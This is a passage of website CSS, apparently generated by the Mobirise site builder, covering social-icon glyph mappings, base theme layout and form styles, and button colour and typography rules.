.socicon-lyft:before {
  content: "\e04e";
}
.socicon-macos:before {
  content: "\e04f";
}
.socicon-mail:before {
  content: "\e050";
}
.socicon-medium:before {
  content: "\e051";
}
.socicon-meetup:before {
  content: "\e052";
}
.socicon-mixcloud:before {
  content: "\e053";
}
.socicon-modelmayhem:before {
  content: "\e054";
}
.socicon-mumble:before {
  content: "\e055";
}
.socicon-myspace:before {
  content: "\e056";
}
.socicon-newsvine:before {
  content: "\e057";
}
.socicon-nintendo:before {
  content: "\e058";
}
.socicon-npm:before {
  content: "\e059";
}
.socicon-odnoklassniki:before {
  content: "\e05a";
}
.socicon-openid:before {
  content: "\e05b";
}
.socicon-opera:before {
  content: "\e05c";
}
.socicon-outlook:before {
  content: "\e05d";
}
.socicon-overwatch:before {
  content: "\e05e";
}
.socicon-patreon:before {
  content: "\e05f";
}
.socicon-paypal:before {
  content: "\e060";
}
.socicon-periscope:before {
  content: "\e061";
}
.socicon-persona:before {
  content: "\e062";
}
.socicon-pinterest:before {
  content: "\e063";
}
.socicon-play:before {
  content: "\e064";
}
.socicon-player:before {
  content: "\e065";
}
.socicon-playstation:before {
  content: "\e066";
}
.socicon-pocket:before {
  content: "\e067";
}
.socicon-qq:before {
  content: "\e068";
}
.socicon-quora:before {
  content: "\e069";
}
.socicon-raidcall:before {
  content: "\e06a";
}
.socicon-ravelry:before {
  content: "\e06b";
}
.socicon-reddit:before {
  content: "\e06c";
}
.socicon-renren:before {
  content: "\e06d";
}
.socicon-researchgate:before {
  content: "\e06e";
}
.socicon-residentadvisor:before {
  content: "\e06f";
}
.socicon-reverbnation:before {
  content: "\e070";
}
.socicon-rss:before {
  content: "\e071";
}
.socicon-sharethis:before {
  content: "\e072";
}
.socicon-skype:before {
  content: "\e073";
}
.socicon-slideshare:before {
  content: "\e074";
}
.socicon-smugmug:before {
  content: "\e075";
}
.socicon-snapchat:before {
  content: "\e076";
}
.socicon-songkick:before {
  content: "\e077";
}
.socicon-soundcloud:before {
  content: "\e078";
}
.socicon-spotify:before {
  content: "\e079";
}
.socicon-stackexchange:before {
  content: "\e07a";
}
.socicon-stackoverflow:before {
  content: "\e07b";
}
.socicon-starcraft:before {
  content: "\e07c";
}
.socicon-stayfriends:before {
  content: "\e07d";
}
.socicon-steam:before {
  content: "\e07e";
}
.socicon-storehouse:before {
  content: "\e07f";
}
.socicon-strava:before {
  content: "\e080";
}
.socicon-streamjar:before {
  content: "\e081";
}
.socicon-stumbleupon:before {
  content: "\e082";
}
.socicon-swarm:before {
  content: "\e083";
}
.socicon-teamspeak:before {
  content: "\e084";
}
.socicon-teamviewer:before {
  content: "\e085";
}
.socicon-technorati:before {
  content: "\e086";
}
.socicon-telegram:before {
  content: "\e087";
}
.socicon-tripadvisor:before {
  content: "\e088";
}
.socicon-tripit:before {
  content: "\e089";
}
.socicon-triplej:before {
  content: "\e08a";
}
.socicon-tumblr:before {
  content: "\e08b";
}
.socicon-twitch:before {
  content: "\e08c";
}
.socicon-twitter:before {
  content: "\e08d";
}
.socicon-uber:before {
  content: "\e08e";
}
.socicon-ventrilo:before {
  content: "\e08f";
}
.socicon-viadeo:before {
  content: "\e090";
}
.socicon-viber:before {
  content: "\e091";
}
.socicon-viewbug:before {
  content: "\e092";
}
.socicon-vimeo:before {
  content: "\e093";
}
.socicon-vine:before {
  content: "\e094";
}
.socicon-vkontakte:before {
  content: "\e095";
}
.socicon-warcraft:before {
  content: "\e096";
}
.socicon-wechat:before {
  content: "\e097";
}
.socicon-weibo:before {
  content: "\e098";
}
.socicon-whatsapp:before {
  content: "\e099";
}
.socicon-wikipedia:before {
  content: "\e09a";
}
.socicon-windows:before {
  content: "\e09b";
}
.socicon-wordpress:before {
  content: "\e09c";
}
.socicon-wykop:before {
  content: "\e09d";
}
.socicon-xbox:before {
  content: "\e09e";
}
.socicon-xing:before {
  content: "\e09f";
}
.socicon-yahoo:before {
  content: "\e0a0";
}
.socicon-yammer:before {
  content: "\e0a1";
}
.socicon-yandex:before {
  content: "\e0a2";
}
.socicon-yelp:before {
  content: "\e0a3";
}
.socicon-younow:before {
  content: "\e0a4";
}
.socicon-youtube:before {
  content: "\e0a5";
}
.socicon-zapier:before {
  content: "\e0a6";
}
.socicon-zerply:before {
  content: "\e0a7";
}
.socicon-zomato:before {
  content: "\e0a8";
}
.socicon-zynga:before {
  content: "\e0a9";
}
</file>
<file: assets/theme/css/style.css>
@charset "UTF-8";
section {
  background-color: #ffffff;
}

body {
  font-style: normal;
  line-height: 1.5;
  font-weight: 400;
  color: #232323;
  position: relative;
}

button {
  background-color: transparent;
  border-color: transparent;
}

section,
.container,
.container-fluid {
  position: relative;
  word-wrap: break-word;
}

a.mbr-iconfont:hover {
  text-decoration: none;
}

.article .lead p,
.article .lead ul,
.article .lead ol,
.article .lead pre,
.article .lead blockquote {
  margin-bottom: 0;
}

a {
  font-style: normal;
  font-weight: 400;
  cursor: pointer;
}
a, a:hover {
  text-decoration: none;
}

.mbr-section-title {
  font-style: normal;
  line-height: 1.3;
}

.mbr-section-subtitle {
  line-height: 1.3;
}

.mbr-text {
  font-style: normal;
  line-height: 1.7;
}

h1,
h2,
h3,
h4,
h5,
h6,
.display-1,
.display-2,
.display-4,
.display-5,
.display-7,
span,
p,
a {
  line-height: 1;
  word-break: break-word;
  word-wrap: break-word;
  font-weight: 400;
}

b,
strong {
  font-weight: bold;
}

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  transition-delay: 9999s;
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
}

textarea[type=hidden] {
  display: none;
}

section {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
section .mbr-background-video,
section .mbr-background-video-preview {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
}

.hidden {
  visibility: hidden;
}

.mbr-z-index20 {
  z-index: 20;
}

/*! Base colors */
.mbr-white {
  color: #ffffff;
}

.mbr-black {
  color: #111111;
}

.mbr-bg-white {
  background-color: #ffffff;
}

.mbr-bg-black {
  background-color: #000000;
}

/*! Text-aligns */
.align-left {
  text-align: left;
}

.align-center {
  text-align: center;
}

.align-right {
  text-align: right;
}

/*! Font-weight  */
.mbr-light {
  font-weight: 300;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

/*! Media  */
.media-content {
  flex-basis: 100%;
}

.media-container-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: start;
}
.media-container-row .media-size-item {
  width: 400px;
}

.media-container-column {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: stretch;
}
.media-container-column > * {
  width: 100%;
}

@media (min-width: 992px) {
  .media-container-row {
    flex-wrap: nowrap;
  }
}
figure {
  margin-bottom: 0;
  overflow: hidden;
}

figure[mbr-media-size] {
  transition: width 0.1s;
}

img,
iframe {
  display: block;
  width: 100%;
}

.card {
  background-color: transparent;
  border: none;
}

.card-box {
  width: 100%;
}

.card-img {
  text-align: center;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}

.media {
  max-width: 100%;
  margin: 0 auto;
}

.mbr-figure {
  align-self: center;
}

.media-container > div {
  max-width: 100%;
}

.mbr-figure img,
.card-img img {
  width: 100%;
}

@media (max-width: 991px) {
  .media-size-item {
    width: auto !important;
  }

  .media {
    width: auto;
  }

  .mbr-figure {
    width: 100% !important;
  }
}
/*! Buttons */
.mbr-section-btn {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
  font-size: 0;
}

.btn {
  font-weight: 600;
  border-width: 1px;
  font-style: normal;
  margin: 0.6rem 0.6rem;
  white-space: normal;
  transition: all 0.2s ease-in-out;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
}

.btn-sm {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-md {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-lg {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-form {
  margin: 0;
}
.btn-form:hover {
  cursor: pointer;
}

nav .mbr-section-btn {
  margin-left: 0rem;
  margin-right: 0rem;
}

/*! Btn icon margin */
.btn .mbr-iconfont,
.btn.btn-sm .mbr-iconfont {
  order: 1;
  cursor: pointer;
  margin-left: 0.5rem;
  vertical-align: sub;
}

.btn.btn-md .mbr-iconfont,
.btn.btn-md .mbr-iconfont {
  margin-left: 0.8rem;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

[type=submit] {
  -webkit-appearance: none;
}

/*! Full-screen */
.mbr-fullscreen .mbr-overlay {
  min-height: 100vh;
}

.mbr-fullscreen {
  display: flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  align-items: center;
  min-height: 100vh;
  padding-top: 3rem;
  padding-bottom: 3rem;
}

/*! Map */
.map {
  height: 25rem;
  position: relative;
}
.map iframe {
  width: 100%;
  height: 100%;
}

/*! Scroll to top arrow */
.mbr-arrow-up {
  bottom: 25px;
  right: 90px;
  position: fixed;
  text-align: right;
  z-index: 5000;
  color: #ffffff;
  font-size: 22px;
}

.mbr-arrow-up a {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 60px;
  width: 60px;
  border: 2px solid #fff;
  outline-style: none !important;
  position: relative;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-align: center;
}
.mbr-arrow-up a:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.mbr-arrow-up a i {
  line-height: 60px;
}

.mbr-arrow-up-icon {
  display: block;
  color: #fff;
}

.mbr-arrow-up-icon::before {
  content: "›";
  display: inline-block;
  font-family: serif;
  font-size: 22px;
  line-height: 1;
  font-style: normal;
  position: relative;
  top: 6px;
  left: -4px;
  transform: rotate(-90deg);
}

/*! Arrow Down */
.mbr-arrow {
  position: absolute;
  bottom: 45px;
  left: 50%;
  width: 60px;
  height: 60px;
  cursor: pointer;
  background-color: rgba(80, 80, 80, 0.5);
  border-radius: 50%;
  transform: translateX(-50%);
}
@media (max-width: 767px) {
  .mbr-arrow {
    display: none;
  }
}
.mbr-arrow > a {
  display: inline-block;
  text-decoration: none;
  outline-style: none;
  -webkit-animation: arrowdown 1.7s ease-in-out infinite;
          animation: arrowdown 1.7s ease-in-out infinite;
  color: #ffffff;
}
.mbr-arrow > a > i {
  position: absolute;
  top: -2px;
  left: 15px;
  font-size: 2rem;
}

#scrollToTop a i::before {
  content: "";
  position: absolute;
  display: block;
  border-bottom: 2.5px solid #fff;
  border-left: 2.5px solid #fff;
  width: 27.8%;
  height: 27.8%;
  left: 50%;
  top: 51%;
  transform: translateY(-30%) translateX(-50%) rotate(135deg);
}

@keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@-webkit-keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@media (max-width: 500px) {
  .mbr-arrow-up {
    left: 0;
    right: 0;
    text-align: center;
  }
}
/*Gradients animation*/
@keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
}
.bg-gradient {
  background-size: 200% 200%;
  animation: gradient-animation 5s infinite alternate;
  -webkit-animation: gradient-animation 5s infinite alternate;
}

.menu .navbar-brand {
  display: -webkit-flex;
}
.menu .navbar-brand span {
  display: flex;
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-logo img {
  display: -webkit-flex;
  width: auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu .navbar-toggleable-sm .navbar-nav {
    display: -ms-flexbox;
  }
}
@media (max-width: 991px) {
  .menu .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .navbar-collapse.show {
    overflow: auto;
  }
}
@media (min-width: 992px) {
  .menu .navbar-nav.nav-dropdown {
    display: -webkit-flex;
  }
  .menu .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-flex !important;
  }
  .menu .collapsed .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .collapsed .navbar-collapse.show {
    overflow: auto;
  }
}
@media (max-width: 767px) {
  .menu .navbar-collapse {
    max-height: 80vh;
  }
}

.nav-link .mbr-iconfont {
  margin-right: 0.5rem;
}

.navbar {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-justify-content: space-between;
}

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -webkit-flex-grow: 1;
  -webkit-align-items: center;
}

.nav-dropdown .link {
  padding: 0.667em 1.667em !important;
  margin: 0 !important;
}

.nav {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.row {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.justify-content-center {
  -webkit-justify-content: center;
}

.form-inline {
  display: -webkit-flex;
}

.card-wrapper {
  -webkit-flex: 1;
}

.carousel-control {
  z-index: 10;
  display: -webkit-flex;
}

.carousel-controls {
  display: -webkit-flex;
}

.media {
  display: -webkit-flex;
}

.form-group:focus {
  outline: none;
}

.jq-selectbox__select {
  padding: 7px 0;
  position: relative;
}

.jq-selectbox__dropdown {
  overflow: hidden;
  border-radius: 10px;
  position: absolute;
  top: 100%;
  left: 0 !important;
  width: 100% !important;
}

.jq-selectbox__trigger-arrow {
  right: 0;
  transform: translateY(-50%);
}

.jq-selectbox li {
  padding: 1.07em 0.5em;
}

input[type=range] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.modal-dialog,
.modal-content {
  height: 100%;
}

.modal-dialog .carousel-inner {
  height: calc(100vh - 1.75rem);
}
@media (max-width: 575px) {
  .modal-dialog .carousel-inner {
    height: calc(100vh - 1rem);
  }
}

.carousel-item {
  text-align: center;
}

.carousel-item img {
  margin: auto;
}

.navbar-toggler {
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
  box-shadow: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

.navbar-toggler-left {
  position: absolute;
  left: 1rem;
}

.navbar-toggler-right {
  position: absolute;
  right: 1rem;
}

.card-img {
  width: auto;
}

.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: flex;
}

.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important;
}

html,
body {
  height: auto;
  min-height: 100vh;
}

.dropup .dropdown-toggle::after {
  display: none;
}

.form-asterisk {
  font-family: initial;
  position: absolute;
  top: -2px;
  font-weight: normal;
}

.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: 0.357em;
  padding: 0;
}

.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: 1.1rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative;
  text-align: center;
}
.alert.alert-form::after {
  background-color: inherit;
  bottom: -7px;
  content: "";
  display: block;
  height: 14px;
  left: 50%;
  margin-left: -7px;
  position: absolute;
  transform: rotate(45deg);
  width: 14px;
}

.form-control {
  background-color: #ffffff;
  background-clip: border-box;
  color: #232323;
  line-height: 1rem !important;
  height: auto;
  padding: 0.6rem 1.2rem;
  transition: border-color 0.25s ease 0s;
  border: 1px solid transparent !important;
  border-radius: 4px;
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
}
.form-active .form-control:invalid {
  border-color: red;
}

form .row {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
}
form .row [class*=col] {
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .mbr-section-btn {
  margin: 0;
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .btn {
  display: flex;
  padding: 0.6rem 1.2rem;
  margin: 0;
}

form .form-check-input {
  margin-top: 0.5;
}

textarea.form-control {
  line-height: 1.5rem !important;
}

.form-group {
  margin-bottom: 1.2rem;
}

.form-control,
form .btn {
  min-height: 48px;
}

.gdpr-block label span.textGDPR input[name=gdpr] {
  top: 7px;
}

.form-control:focus {
  box-shadow: none;
}

:focus {
  outline: none;
}

.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: 0.5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
  pointer-events: none;
}

blockquote {
  font-style: italic;
  padding: 3rem;
  font-size: 1.09rem;
  position: relative;
  border-left: 3px solid;
}

ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem;
}

.mt-4 {
  margin-top: 2rem !important;
}

.mb-4 {
  margin-bottom: 2rem !important;
}

@media (min-width: 992px) {
  .container {
    padding-left: 16px;
    padding-right: 16px;
  }

  .row {
    margin-left: -16px;
    margin-right: -16px;
  }
  .row > [class*=col] {
    padding-left: 16px;
    padding-right: 16px;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .mbr-container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 767px) {
  .mbr-container {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.card-wrapper,
.item-wrapper {
  overflow: hidden;
}

.app-video-wrapper > img {
  opacity: 1;
}

.item {
  position: relative;
}

.dropdown-menu .dropdown-menu {
  left: 100%;
}

.dropdown-item + .dropdown-menu {
  display: none;
}

.dropdown-item:hover + .dropdown-menu,
.dropdown-menu:hover {
  display: block;
}

@media (min-aspect-ratio: 16/9) {
  .mbr-video-foreground {
    height: 300% !important;
    top: -100% !important;
  }
}
@media (max-aspect-ratio: 16/9) {
  .mbr-video-foreground {
    width: 300% !important;
    left: -100% !important;
  }
}.engine {
	position: absolute;
	text-indent: -2400px;
	text-align: center;
	padding: 0;
	top: 0;
	left: -2400px;
}
</file>
<file: assets/mobirise/css/mbr-additional.css>
body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Jost', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Jost', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Jost', sans-serif;
  font-size: 2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.5rem;
}
.display-7 {
  font-family: 'Jost', sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 1.5rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.6rem;
    font-size: calc( 1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 0.96rem;
    font-size: calc( 1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #6592e6 !important;
}
.bg-success {
  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #ff9966 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #e43f3f !important;
  border-color: #e43f3f !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #b31919 !important;
  border-color: #b31919 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #b31919 !important;
  border-color: #b31919 !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #0a0800 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #4f4f4f !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #6592e6;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #2260d2 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #e43f3f;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #b31919 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #e43f3f !important;
  border-color: #e43f3f !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #148cca !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #2a747e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd10a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff9966;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ff5f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent!important;
